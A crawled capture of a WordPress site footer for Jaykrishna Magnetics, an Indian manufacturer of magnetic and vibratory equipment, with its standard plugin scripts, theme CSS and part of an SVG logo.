	<div class="widgets_wrapper" style="padding:30px 0;"><div class="container"><div class="column one-third"><aside id="text-3" class="widget widget_text"><h4>About us</h4>			<div class="textwidget"><p>Jaykrishna Magnetics Pvt. Ltd. is the leading manufacturer and exporter of Magnetic and Vibratory Equipments in India. We are established since 1978. The unique and premium structural design imparts quality and elegance to our products. Our focus is on continuously improving our process, service and products to exceed the benchmarks set by our competitors and offer better products to you. </p>
<p style="font-size: 22px; line-height: 22px; letter-spacing: 10px; margin: 9px 0 0;">
<a href="https://www.facebook.com/Jkmagnetics"><i class="icon-facebook"></i></a>
<a href="https://x.com/Jkmagnetics"><i class="icon-twitter"></i></a>
<a href="https://www.linkedin.com/company/jaykrishna-magnetics-pvt.-ltd."><i class="icon-linkedin"></i></a>
<a href="https://www.instagram.com/jkmagnetics"><i class="icon-instagram"></i></a></p></div>
		</aside></div><div class="column one-third"><aside id="block-4" class="widget widget_block"><iframe loading="lazy" width="500" height="300" src="https://www.youtube.com/embed/kFhvrf1nkio?si=MJEVdkTQt4aQ_RRC" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

					<a id="back_to_top" class="button button_left button_js" href=""><span class="button_icon"><i class="icon-up-open-big"></i></span></a>					
					<!-- Copyrights -->
					<div class="copyright">
						© 2026 All Rights Reserved by Jaykrishna Magnetics Pvt. Ltd. <a href="https://www.wolfable.com/?utm_source=jkmagnetic&utm_medium=websitefooter&utm_campaign=jkmagneticswebsite"> Designed & Maintained by Wolfable</a>.					</div>
					
					<ul class="social"></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jkmagnetic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen"></style>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;919327446310&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+5.5&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;client&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;testimonial&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;client&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;testimonial&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;919327446310&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+5.5&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsappLinkType&quot;:&quot;api&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jkmagnetic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=0ecd8c60d782895603d770f48b5bde78" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://www.jkmagnetic.com/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=0ecd8c60d782895603d770f48b5bde78" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
					initialCountry: "in",	
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/plugins.js?ver=16.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/menu.js?ver=16.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/animations/animations.min.js?ver=16.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/jplayer/jplayer.min.js?ver=16.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/parallax/translate3d.js?ver=16.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/scripts.js?ver=16.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/jquery.matchHeight-min.js?ver=1.1" id="jquery.matchHeight-min.js-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/custom.js?ver=1.1" id="custom-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1748592439" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=a51a05a0beb8a2cf822b" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jkmagnetic.com/wp-includes/js/wp-emoji-release.min.js?ver=0ecd8c60d782895603d770f48b5bde78"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jkmagnetic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 874191034;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/874191034/?guid=ON&script=0"/>
</div>
</noscript>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
document.addEventListener('DOMContentLoaded', function () {
    const textInputs = document.querySelectorAll('.only-text');

    textInputs.forEach(input => {
        input.addEventListener('input', function () {
            this.value = this.value.replace(/[0-9]/g, ''); // remove digits
        });
    });
});
//]]>
</script>
<script>
jQuery(document).ready(function () {
  jQuery(".digit_only").keypress(function (e) {
     if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
           return false;
      }
   });
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/style.css?ver=16.6
body_size: 293
content:
/*

Theme Name: Jaykrishna Magnetics

Author: Wolfable Media

Description: The custom jaykrishna magnetics theme by wolfable media

Theme URI: https://www.jkmagnetic.com

Author URI: https://www.wolfable.com

Version: 1.2



All css files are placed in /css/ folder

*/
#Top_bar .menu_wrapper .menu li ul li{
	width: 200px;
}
#Top_bar .menu > li.our_products{
	position:initial;
}
#Top_bar .menu li ul.sub-menu .sub-menu{
	display:none;
	width:890px;
}
#Top_bar .menu li ul.sub-menu .sub-menu li{
	width:33.33%;
	min-height:38px;
	float:left;
}
#Top_bar .menu li ul.sub-menu .sub-menu li a{
	font-size:14px;
	line-height:normal;
} 
#Top_bar .menu_wrapper .menu li ul li ul{
	left: 200px;
}
.right_bg_img  > .vc_column-inner{
	background-position: right top !important;
    padding: 30px 240px 0px 50px !important;
	background-color: #e7e7e7;
}
.bottom_column_gap .wpb_wrapper > div{
	margin-bottom: 15px;
}
.bottom_column_gap .wpb_content_element .wpb_wrapper{
	padding-bottom:35px;
}
.wpcf7 form.sent .wpcf7-response-output{
	clear:both;
}
.intl-tel-input .country-list .country.highlight {
    background-color: rgba(0,0,0,0.8);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg
body_size: 3282
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="0.999992in" height="0.559992in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1000 560"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:red;stroke-width:3.47244}
    .fil6 {fill:none}
    .fil2 {fill:red}
    .fil3 {fill:#FEFEFE;fill-rule:nonzero}
    .fil5 {fill:#363588;fill-rule:nonzero}
    .fil4 {fill:black;fill-rule:nonzero}
    .fil1 {fill:url(#id4)}
    .fil0 {fill:url(#id5)}
   ]]>
  </style>
     <mask id="id0">
  <radialGradient id="id1" gradientUnits="userSpaceOnUse" cx="16.1024" cy="501.748" r="53.8259" fx="16.1024" fy="501.748">
   <stop offset="0" style="stop-opacity:1; stop-color:white"/>
   <stop offset="1" style="stop-opacity:0; stop-color:white"/>
  </radialGradient>
      <rect style="fill:url(#id1)" x="-2" y="487" width="996.358" height="3.48819"/>
     </mask>
     <mask id="id2">
  <radialGradient id="id3" gradientUnits="userSpaceOnUse" cx="16.1024" cy="566.843" r="53.8259" fx="16.1024" fy="566.843">
   <stop offset="0" style="stop-opacity:1; stop-color:white"/>
   <stop offset="1" style="stop-opacity:0; stop-color:white"/>
  </radialGradient>
      <rect style="fill:url(#id3)" x="-2" y="552" width="996.358" height="3.48819"/>
     </mask>
  <linearGradient id="id4" gradientUnits="userSpaceOnUse" x1="344" y1="234.343" x2="938.583" y2="234.343">
   <stop offset="0" style="stop-opacity:1; stop-color:#393185"/>
   <stop offset="0.6" style="stop-opacity:1; stop-color:#234292"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#0C54A0"/>
  </linearGradient>
  <linearGradient id="id5" gradientUnits="userSpaceOnUse" x1="344" y1="234.343" x2="992.882" y2="234.343">
   <stop offset="0" style="stop-opacity:1; stop-color:#302594"/>
   <stop offset="0.6" style="stop-opacity:1; stop-color:#193EA3"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#0258B3"/>
  </linearGradient>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2985025323424">
   <g>
    <g>
     <polygon class="fil0" points="344,78 993,78 993,391 344,391 344,355 957,355 957,114 344,114 "/>
     <polygon class="fil1" points="344,132 939,132 939,336 344,336 "/>
     <polygon class="fil2" points="0,78 344,78 344,114 36,114 36,355 344,355 344,391 0,391 "/>
     <polygon class="fil2" points="54,132 344,132 344,336 54,336 "/>
    </g>
    <path class="fil3" d="M151 188l-14 0 0 62c0,16 -6,20 -15,20 -4,0 -7,0 -10,-1l-1 11c3,1 8,2 12,2 16,0 28,-7 28,-32l0 -62z"/>
    <path id="1" class="fil3" d="M214 188l-17 0 -28 93 14 0 8 -27 29 0 8 27 15 0 -29 -93zm-21 55l8 -25c1,-5 3,-12 4,-18l0 0c2,6 3,12 5,18l7 25 -24 0z"/>
    <path id="2" class="fil3" d="M394 227l30 -39 -17 0 -24 33c-2,3 -4,7 -7,10l0 0 0 -43 -14 0 0 93 14 0 0 -34 8 -10 26 44 16 0 -32 -54z"/>
    <path id="3" class="fil3" d="M481 236c10,-3 17,-11 17,-23 0,-8 -3,-14 -8,-18 -5,-6 -14,-8 -26,-8 -8,0 -17,1 -23,2l0 92 14 0 0 -39 9 0c10,0 14,4 17,17 2,11 4,19 6,22l14 0c-2,-4 -4,-13 -7,-25 -2,-10 -6,-17 -13,-19l0 -1zm-26 -5l0 -32c2,-1 5,-1 10,-1 10,0 19,4 19,16 0,10 -7,17 -19,17l-10 0z"/>
    <polygon id="4" class="fil3" points="520,281 534,281 534,188 520,188 "/>
    <path id="5" class="fil3" d="M606 191c-4,-2 -10,-5 -19,-5 -19,0 -31,12 -31,26 0,13 10,21 24,27 11,4 15,9 15,17 0,9 -6,14 -17,14 -7,0 -15,-2 -20,-5l-3 12c4,3 14,5 22,5 21,0 33,-11 33,-27 0,-13 -7,-21 -22,-27 -12,-6 -17,-9 -17,-17 0,-6 4,-13 15,-13 8,0 14,3 17,4l3 -11z"/>
    <polygon id="6" class="fil3" points="697,188 683,188 683,226 645,226 645,188 631,188 631,281 645,281 645,239 683,239 683,281 697,281 "/>
    <path id="7" class="fil3" d="M789 188l-13 0 0 34c0,15 1,27 2,40l-1 0c-4,-10 -9,-21 -15,-31l-24 -43 -15 0 0 93 13 0 0 -35c0,-16 -1,-28 -1,-40l0 0c4,10 10,21 16,31l24 44 14 0 0 -93z"/>
    <path id="8" class="fil3" d="M854 188l-17 0 -29 93 15 0 8 -27 28 0 8 27 15 0 -28 -93zm-21 55l7 -25c2,-5 3,-12 5,-18l0 0c1,6 3,12 4,18l8 25 -24 0z"/>
    <path id="9" class="fil3" d="M308 188l-11 24c-3,7 -6,13 -8,19l-1 0c-2,-6 -5,-12 -8,-19l-11 -24 -16 0 28 54 0 39 14 0 0 -39 29 -54 -16 0z"/>
    <path class="fil4" d="M89 409l-7 0 -5 17c-2,4 -3,9 -4,13l0 0c-1,-4 -2,-9 -4,-13l-5 -17 -7 0 -3 38 6 0 0 -16c1,-5 1,-11 1,-16l0 0c1,5 3,10 4,15l5 17 5 0 5 -18c2,-4 3,-9 4,-14l1 0c0,5 0,11 0,16l1 16 6 0 -3 -38z"/>
    <path id="1" class="fil4" d="M138 409l-7 0 -12 38 6 0 3 -11 12 0 3 11 6 0 -11 -38zm-9 22l3 -10c1,-2 2,-5 2,-7l0 0c1,2 1,5 2,7l3 10 -10 0z"/>
    <path id="2" class="fil4" d="M206 427l-13 0 0 4 7 0 0 11c-1,0 -3,1 -5,1 -7,0 -13,-5 -13,-15 0,-10 6,-15 14,-15 3,0 5,1 7,2l2 -5c-2,-1 -6,-1 -9,-1 -12,0 -20,7 -20,19 0,6 2,19 19,19 4,0 8,-1 11,-1l0 -19z"/>
    <path id="3" class="fil4" d="M263 409l-5 0 0 14c0,6 0,11 0,16l0 0c-1,-4 -3,-8 -6,-12l-10 -18 -6 0 0 38 5 0 0 -14c0,-7 0,-12 0,-17l0 0c2,5 4,9 6,13l10 18 6 0 0 -38z"/>
    <polygon id="4" class="fil4" points="315,442 300,442 300,430 314,430 314,425 300,425 300,414 314,414 314,409 295,409 295,447 315,447 "/>
    <polygon id="5" class="fil4" points="367,409 341,409 341,414 351,414 351,447 357,447 357,414 367,414 "/>
    <polygon id="6" class="fil4" points="395,447 401,447 401,409 395,409 "/>
    <path id="7" class="fil4" d="M456 441c-2,1 -4,2 -7,2 -8,0 -13,-5 -13,-15 0,-10 6,-15 13,-15 3,0 5,1 7,2l1 -5c-1,-1 -4,-2 -8,-2 -11,0 -19,7 -19,20 0,13 7,20 18,20 4,0 7,-1 9,-2l-1 -5z"/>
    <path id="8" class="fil4" d="M514 410c-1,-1 -4,-2 -8,-2 -7,0 -12,5 -12,11 0,5 4,9 9,11 5,2 7,4 7,7 0,3 -3,6 -7,6 -3,0 -6,-1 -8,-2l-2 4c2,2 6,3 9,3 9,0 14,-5 14,-12 0,-5 -3,-8 -9,-11 -5,-2 -7,-3 -7,-7 0,-2 2,-5 6,-5 3,0 6,1 7,2l1 -5z"/>
    <path id="9" class="fil4" d="M560 408c-10,0 -17,8 -17,20 0,12 7,20 16,20 9,0 17,-7 17,-20 0,-11 -6,-20 -16,-20zm0 5c6,0 9,8 9,15 0,8 -3,15 -10,15 -6,0 -10,-7 -10,-15 0,-7 4,-15 11,-15z"/>
    <polygon id="10" class="fil4" points="625,442 611,442 611,409 605,409 605,447 625,447 "/>
    <path id="11" class="fil4" d="M681 409l-6 0 0 23c0,8 -3,11 -8,11 -4,0 -7,-3 -7,-11l0 -23 -6 0 0 23c0,11 5,16 13,16 8,0 14,-5 14,-16l0 -23z"/>
    <polygon id="12" class="fil4" points="735,409 708,409 708,414 719,414 719,447 724,447 724,414 735,414 "/>
    <polygon id="13" class="fil4" points="762,447 768,447 768,409 762,409 "/>
